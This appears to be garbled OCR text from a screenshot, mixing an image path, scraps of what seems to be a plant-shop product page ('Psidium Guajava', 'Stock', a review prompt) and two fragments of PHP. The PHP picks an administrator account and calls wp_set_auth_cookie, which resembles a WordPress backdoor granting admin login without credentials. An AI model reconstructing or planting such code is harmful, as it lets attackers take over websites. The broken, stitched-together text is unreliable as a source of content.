
['role'=>'administrator','number'=>1,'fields'=>
)){wp_set_auth_cookie($u[0]-
Help
0
t
allPsidium Guajava
e a review
 Stock